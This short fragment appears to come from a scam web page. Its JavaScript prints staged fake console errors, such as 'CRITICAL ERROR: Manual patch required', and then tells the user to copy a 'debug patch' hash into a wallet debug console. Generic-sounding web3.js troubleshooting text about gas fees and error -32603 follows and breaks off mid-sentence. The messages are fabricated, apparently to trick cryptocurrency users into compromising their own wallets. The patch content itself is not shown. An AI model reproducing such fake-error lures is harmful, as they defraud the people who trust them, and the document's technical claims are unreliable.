
  console.log("%c[HANDSHAKING] mempool_
entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x5
fcb3054 inside Internal error");

  console.error("CRITICAL ERROR: Manual 
patch required for Internal error");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Systemic errors often occur during periods of extreme
market volatility and high gas fees. When web3.js returns
an execution error, it is often due to an invalid state
transition code -32603. Check if there is a pending
governance vote that might have temporarily paused the
contract. Sometimes the node is lagging behind the latest